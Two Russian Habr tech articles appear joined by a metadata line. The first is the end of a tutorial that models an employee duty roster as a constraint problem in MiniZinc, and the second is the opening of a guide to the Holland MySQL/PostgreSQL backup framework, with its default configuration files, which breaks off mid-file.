Количество основных дежурств по каждому сотруднику за весь временной период должно быть больше или равно трем.

![$\sum_{d=1}^n[x_{e,d}=1] \ \geq 3\ \ \ \ \ (e=1, 2,...,m)$](https://habrastorage.org/getpro/habr/formulas/b1e/44b/c40/b1e44bc40aa2322c7a0778a134f20d76.svg)















Определим детерминированный [конечный автомат](https://ru.wikipedia.org/wiki/%D0%9A%D0%BE%D0%BD%D0%B5%D1%87%D0%BD%D1%8B%D0%B9_%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%B0%D1%82). Опишем порядок распределения дежурств. После основного дежурства сотрудник заступает резервным дежурным, далее следует один или более дней отдыха. Переходы между состояниями обозначены: main=1 – основное дежурство, reserve=2 – резервное дежурство, off=3 – день отдыха.

Описание состояний автомата в виде таблицы переходов:

> Сформулировать задачу можно было разными способами. Например, представить набор значений X в виде трёхмерной матрицы с доменом значений один и ноль (третье измерение для трех типов дежурств). Или для каждого типа дежурств определить отдельную переменную.

>

>

Практическая реализация графика дежурств на MiniZinc

----------------------------------------------------

А теперь быть может самое интересное. Напишем реальную программу рассчитывающую график дежурств согласно заданным условиям CSP. В качестве среды программирования в ограничениях будем использовать MiniZinc.

> [MiniZinc](http://www.minizinc.org/) – это высокоуровневый язык моделирования ограничений с открытым кодом. В отличии от других CP сред программирования он полностью независим от решателей (solver-independent). На MiniZinc легко строить модели разной сложности и экспериментировать с ними на решателях сторонних производителей. В арсенале языка содержится библиотека с большим количеством [глобальных ограничений](http://poznayka.org/s8857t1.html) ([Global constraints MiniZinc](http://www.minizinc.org/doc-lib/doc-globals.html)), а также есть возможность создавать пользовательские ограничения (предикаты). Это сильно упрощает моделирование прикладных проблем.

>

>

>

> Независимость от решателей достигается за счет трансляции программ MiniZinc в более низкоуровневый код FlatZinc. FlatZinc через интерфейсы поддерживается [большим количеством решателей](http://www.minizinc.org/software.html#flatzinc).

>

>

>

> MiniZinc доступен для использования на большинстве платформ (Windows, Mac OS, Linux), а так же имеет [отдельное IDE](http://www.minizinc.org/software.html).

>

>

>

> Для более подробного знакомства с языком MiniZinc настоятельно рекомендуется прочитать руководство [MiniZinc Tutorial](http://www.minizinc.org/downloads/doc-latest/minizinc-tute.pdf), где в очень понятной форме описаны все особенности языка и есть много примеров.

>

>

Перепишем модель графика дежурств CSP в код программы MiniZinc, выполним программу и решим задачу.

```

include "regular.mzn";

%--------------------------------------------------

% 1. INITIAL DATA. Исходные данные

%--------------------------------------------------

int: n = 30;

int: m = 10;

set of int: D = 1..n;

set of int: E = 1..m;

% функция переходов конечного автомата

array[1..4, 1..3] of int: dfa_states = [|2, 4, 3

|0, 4, 0

|2, 0, 3

|0, 0, 3

|];

%-------------------------------------------------

% 2. VARIABLES. Переменные

%-------------------------------------------------

array[E, D] of var 1..3: X;

%-------------------------------------------------

% 3. CONSTRAINTS. Правила

%-------------------------------------------------

% 3.1 В каждый день только один из сотрудников может быть основным дежурным

% 3.2 В каждый день только один из сотрудников может быть резервным дежурным

% Объединяем оба условия в одно через конъюнкцию /\

constraint

forall(d in D)(

sum(e in E)( bool2int( X[e, d] = 1 )) = 1

/\

sum(e in E)( bool2int( X[e, d] = 2 )) = 1

);

% 3.3 Количество основных дежурств по каждому из сотрудников, за весь временной период должно быть больше или равно трем

constraint

forall(e in E)(

sum(d in D)( bool2int( X[e, d] = 1 )) >= 3

/\

regular( [X[e, d] | d in D], 4, 3, dfa_states, 1, 1..4 )

% regular - глобальное ограничение, определяет значения набора переменных согласно правилам из функции переходов (dfa_states)

);

%-------------------------------------------------

% SOLVE

%-------------------------------------------------

solve satisfy;

%-------------------------------------------------

% OUTPUT

%-------------------------------------------------

array[1..3] of string: rest_view = ["M", "R", "-"];

output

[

rest_view[fix(X[e, d])] ++ " " ++

if d = n then "\n" else "" endif

| e in E, d in D

];

```





После завершения выполнения программы получаем один из возможных вариантов графика дежурств. Последовательность распределения дежурств для каждого сотрудника (горизонтальные строки), где M (Main) – основное дежурство, R (Reserve) – резервное дежурство, "-" – сотрудник не дежурит.

`M R - - - - - - M R - - - - M R - - - - - - - - - - - - - -

R - - - - M R - - - M R - - - - - - - - - M R - - - - - - -

- - - - - - - M R - - - - - - M R - - - - - - - M R - - - -

- - - - - - M R - - - - - - - - M R - - - - - - - - M R - -

- M R - - - - - - - - - - - - - - - - - M R - M R - - - - -

- - M R - - - - - M R - - - - - - - - - - - M R - - - - - -

- - - - - - - - - - - - M R - - - - - M R - - - - - - M R -

- - - - M R - - - - - M R - - - - - - - - - - - - - - - M R

- - - - - - - - - - - - - M R - - - M R - - - - - - - - - M

- - - M R - - - - - - - - - - - - M R - - - - - - M R - - -`

Или если это представить в более понятном виде, то так:

Если заранее известны даты отпусков, когда сотрудник не должен дежурить или, наоборот, нужно зафиксировать дежурство определенного сотрудника на конкретную дату, то это можно сделать через дополнительные ограничения. Например, чтобы пятый сотрудник был основным дежурным первого числа, а второй сотрудник не дежурил шестого, задаем ограничение:

**constraint X[5,1]=1 /\ X[2,6]=3;**

> Чуть более сложный вариант программы (Hakan Kjellerstrand), можно [найти здесь](https://github.com/hakank/hakank/blob/master/minizinc/nurse_rostering_with_availability.mzn)

>

>

Заключение

----------

У счастливого обладателя молотка может возникнуть иллюзия, что инструмент подходит для решения любых проблем. Но молоток не универсален, а в некоторых случаях его преимущества совсем неочевидны. И таких случаев бывает много. Так и в программировании, некоторые задачи решаются неправильно или неоптимально, если не используются специализированные подходы. Программирование в ограничениях — это мощный инструмент, другая парадигма, помогающая эффективно решать большое количество практических комбинаторных задач.

Много полезной информации о программировании в ограничениях можно найти в [блоге Hakan Kjellerstrand](http://www.hakank.org/constraint_programming_blog/), также большое количество [примеров задач MiniZinc здесь](https://github.com/hakank/hakank/tree/master/minizinc) или [здесь](http://www.hakank.org/minizinc/index.html).

**Ссылки по теме:**

[Nurse scheduling problem](https://en.wikipedia.org/wiki/Nurse_scheduling_problem)

[Удовлетворение ограничений](https://ru.wikipedia.org/wiki/%D0%A3%D0%B4%D0%BE%D0%B2%D0%BB%D0%B5%D1%82%D0%B2%D0%BE%D1%80%D0%B5%D0%BD%D0%B8%D0%B5_%D0%BE%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D0%B5%D0%BD%D0%B8%D0%B9)

[Программирование в ограничениях](https://ru.wikipedia.org/wiki/%D0%9F%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5_%D0%B2_%D0%BE%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D0%B5%D0%BD%D0%B8%D1%8F%D1%85)

[MiniZinc Home Page](http://www.minizinc.org/)

[MiniZinc Tutorial](http://www.minizinc.org/downloads/doc-latest/minizinc-tute.pdf)

[The MiniZinc Challenge](http://www.minizinc.org/challenge.html) | https://habr.com/ru/post/342550/ | null | ru | null |

# Holland — бекапы MySQL/PostgreSQL без головной боли

В один из дней мне надоело использовать самописные скрипты для создания резервных копий баз данных. Не важно, разработаны они были мной или найдены где-то на просторах интернета. Исходя из принципа, что время является самым дорогим ресурсом системного администратора (инженера, архитектора), было найдено решение, отвечающее следующим требованиям: простая установка, быстрая настройка и, как сумма предыдущих требований, быстрое введение в эксплуатацию.

Согласно [официальному сайту](http://hollandbackup.org/ "Перейти к официальному сайту"), Holland — фреймворк с открытым исходным кодом для создания резервных копий, разработанный [Rackspace](http://www.rackspace.com/ "Популярный датацентр") и написанный на языке Python. Проект преследует цель создания бекапов с большой гибкостью настройки, логичной структурой и простотой использования. В данный момент Holland работает с MySQL и PostgreSQL, однако в будущем будет включать большее разнообразие баз данных, и даже приложения, никак не относящимся к базам данных. Благодаря модульной структуре Holland может быть использован для создания резервных копий чего угодно, как угодно.





Представим себе, что наш сценарий предусматривает ежедневный бекап одной базы MySQL (утилитой mysqldump) с ротацией семи копий.

И для начала сабж надо скачать и установить на сервер. В пакетных дистрибутивах это не должно вызвать трудностей. Также представим, что у нас CentOS.

Скачать

-------

Holland существует в [репозиториях](http://download.opensuse.org/repositories/home:/holland-backup/) у:

* Debian 6/7

* Centos 5/6

* RHEL 4/5/6

* Ubuntu 10.04/11.10/12.04/12.10/13.04

Также присутствует на [github.com](https://github.com/holland-backup/holland/)

Предполагаю, при таком выборе не должно возникнуть проблем с установкой даже на «старые» сервера. Пакетный менеджер дистрибутива, с которым придется работать, поможет в этом деле. Следуя поставленной задаче, вводим в консоль, при необходимости добавив повысив себе привилегии:

```

yum install -y holland holland-mysqldump

```

Следующим этапом, что логично, будет настройка.

Настроить

---------

Структура */etc/holland* проста и понятна. В директории с конфигурацией программы помимо конфигурационного файла с основными параметрами работы есть две директории:

providers содержит шаблоны с настройками для работы с утилитами типа *mysqldump* или *xtrabackup*

backupsets содержит конкретные планы резервного копирования с параметрами типа: кол-во копий, метод и степень сжатия и т.п.

Я счел нужным представить примеры конфигураций в нетронутом виде для быстрого ознакомления читателем.

**/etc/holland.conf**

```

## Root holland config file

[holland]

## Paths where holland plugins may be found.

## Can be comma separated

plugin_dirs = /usr/share/holland/plugins

## Top level directory where backups are held

backup_directory = /var/spool/holland

## List of enabled backup sets. Can be comma separated.

## Read from /backupsets/.conf

# backupsets = example, traditional, parallel\_backups, non\_transactional

backupsets = default

# Define a umask for file generated by holland

umask = 0007

# Define a path for holland and its spawned processes

path = /usr/local/bin:/usr/local/sbin:/bin:/sbin:/usr/bin:/usr/sbin

[logging]

## where to write the log

filename = /var/log/holland/holland.log

## debug, info, warning, error, critical (case insensitive)

level = info

```

**providers/mysqldump.conf**

```

## Global settings for the mysqldump provider - Requires holland-mysqldump

##

## Unless overwritten, all backup-sets implementing this provider will use

## the following settings.

[mysqldump]

## Override the path where we can find mysql command line utilities

#mysql-binpath = /usr/bin/mysqldump

## One of: flush-lock, lock-tables, single-transaction, auto-detect, none

##

## flush-lock will place a global lock on all tables involved in the backup

## regardless of whether or not they are in the backup-set. If

## file-per-database is enabled, then flush-lock will lock all tables

## for every database being backed up. In other words, this option may not

## make much sense when using file-per-database.

##

## lock-tables will lock all tables involved in the backup. If

## file-per-database is enabled, then lock-tables will only lock all the

## tables associated with that database.

##

## single-transaction will force running a backup within a transaction.

## This allows backing up of transactional tables without imposing a lock

## howerver will NOT properly backup non-transactional tables.

##

## Auto-detect will choose single-transaction unless Holland finds

## non-transactional tables in the backup-set.

##

## None will completely disable locking. This is generally only viable

## on a MySQL slave and only after traffic has been diverted, or slave

## services suspended.

lock-method = auto-detect

## comma-delimited glob patterns for matching databases

## only databases matching these patterns will be backed up

## default: include everything

#databases = "*"

## comma-delimited glob patterns to exclude particular

## databases

#exclude-databases =

## only include the specified tables

#tables = "*"

## exclude specific tables

#exclude-tables = ""

## Whether to dump routines explicitly

## (routines are implicitly included in the mysql database)

dump-routines = no

## Whether to dump events explicitly.

## Note that this feature requires MySQL 5.1 or later.

dump-events = no

## Whether to stop the slave before commencing with the backup

stop-slave = no

## Whether to record the binary log name and position at the time of the

## backup.

bin-log-position = no

## Whether or not to run FLUSH LOGS in MySQL with the backup. When FLUSH

## LOGS is actually executed depends on which if database filtering is being

## used and whether or not file-per-database is enabled. Generally speaking,

## it does not make sense to use flush-logs with file-per-database since the

## binary logs will not be consistent with the backup.

flush-logs = no

## Whether to run a separate mysqldump for each database. Note that while

## this may initially sound like a good idea, it is far simpler to backup

## all databases in one file, although that makes the restore process

## more difficult when only certain data needs to be restored.

file-per-database = no

## any additional options to the 'mysqldump' command-line utility

## these should show up exactly as they are on the command line

## e.g.: --flush-privileges --reset-master

additional-options = ""

## Compression Settings

[compression]

## compress method: gzip, gzip-rsyncable, bzip2, pbzip2, or lzop

## Which compression method to use, which can be either gzip, bzip2, or lzop.

## Note that lzop is not often installed by default on many Linux

## distributions and may need to be installed separately.

method = gzip

## Whether to compress data as it is provided from 'mysqldump', or to

## compress after a dump has finished. In general, it is often better to use

## inline compression. The overhead, particularly when using a lower

## compression level, is often minial since the entire process is often I/O

## bound (as opposed to being CPU bound).

inline = yes

## What compression level to use. Lower numbers mean faster compression,

## though also generally a worse compression ratio. Generally, levels 1-3

## are considered fairly fast and still offer good compression for textual

## data. Levels above 7 can often cause a larger impact on the system due to

## needing much more CPU resources. Setting the level to 0 effectively

## disables compresion.

level = 1

## If the path to the compression program is in a non-standard location,

## or not in the system-path, you can provide it here.

##

## FIXME: Currently not implemented, compression binary is looked up by

## which.

##

#bin-path = /usr/bin/gzip

## MySQL connection settings. Note that Holland will try ot read from

## the provided files defined in the 'defaults-extra-file', although

## explicitly defining the connection inforamtion here will take precedence.

[mysql:client]

defaults-extra-file = /root/.my.cnf,~/.my.cnf,

#user = hollandbackup

#password = "hollandpw"

#socket = /tmp/mysqld.sock

#host = localhost

#port = 3306

```

**backupsets/mysqldump.conf**

```

## Holland mysqldump Example Backup-Set

##

## This implements a vanilla backup-set using the mysqldump provider which,

## in turn, uses the 'mysqldump' utility.

##

## Many of these options have global defaults which can be found in the

## configuration file for the provider (which can be found, by default

## in /etc/holland/providers).

[holland:backup]

plugin = mysqldump

backups-to-keep = 1

auto-purge-failures = yes

purge-policy = after-backup

estimated-size-factor = 1.0

# This section defines the configuration options specific to the backup

# plugin. In other words, the name of this section should match the name

# of the plugin defined above.

[mysqldump]

## Override the path where we can find mysql command line utilities

#mysql-binpath = /usr/bin/mysqldump

## One of: flush-lock, lock-tables, single-transaction, auto-detect, none

##

## flush-lock will run a FLUSH TABLES WITH READ LOCK prior to the backup

##

## lock-tables will instruct 'mysqldump' to lock all tables involved

## in the backup.

##

## single-transaction will force running a backup within a transaction.

## This allows backing up of transactional tables without imposing a lock

## howerver will NOT properly backup non-transacitonal tables.

##

## Auto-detect will choose single-transaction unless Holland finds

## non-transactional tables in the backup-set.

##

## None will completely disable locking. This is generally only viable

## on a MySQL slave and only after traffic has been diverted, or slave

## services suspended.

lock-method = auto-detect

## comma-delimited glob patterns for matching databases

## only databases matching these patterns will be backed up

## default: include everything

databases = "*"

## comma-delimited glob patterns to exclude particular

## databases

#exclude-databases =

## only include the specified tables

tables = "*"

## exclude specific tables

#exclude-tables = ""

## Whether to dump routines explicitly

## (routines are implicitly included in the mysql database)

dump-routines = no

## Whether to dump events explicitly.

## Note that this feature requires MySQL 5.1 or later.

dump-events = no

## Whether to stop the slave before commencing with the backup

stop-slave = no

## Whether to record the binary log name and position at the time of the

## backup.

bin-log-position = no

## Whether or not to run FLUSH LOGS in MySQL with the backup. When FLUSH

## LOGS is actually executed depends on which if database filtering is being

## used and whether or not file-per-database is enabled. Generally speaking,

## it does not make sense to use flush-logs with file-per-database since the

## binary logs will not be consistent with the backup.

flush-logs = no

## Whether to run a separate mysqldump for each database. Note that while

## this may initially sound like a good idea, it is far simpler to backup

## all databases in one file, although that makes the restore process

## more difficult when only certain data needs to be restored.

file-per-database = no

## any additional options to the 'mysqldump' command-line utility

## these should show up exactly as they are on the command line

## e.g.: --flush-privileges --reset-master

additional-options = ""

## Compression Settings

[compression]

## compress method: gzip, gzip-rsyncable, bzip2, pbzip2, lzop, or xz

## Which compression method to use, which can be either gzip, bzip2, or lzop.

## Note that pbzip2 and lzop are not often installed by default on many Linux

## distributions and may need to be installed separately.

method = gzip

## Whether to compress data as it is provided from 'mysqldump', or to

## compress after a dump has finished. In general, it is often better to use

## inline compression. The overhead, particularly when using a lower

## compression level, is often minial since the entire process is often I/O

## bound (as opposed to being CPU bound).

inline = yes

## What compression level to use. Lower numbers mean faster compression,

## though also generally a worse compression ratio. Generally, levels 1-3

## are considered fairly fast and still offer good compression for textual

## data. Levels above 7 can often cause a larger impact on the system due to

## needing much more CPU resources. Setting the level to 0 effectively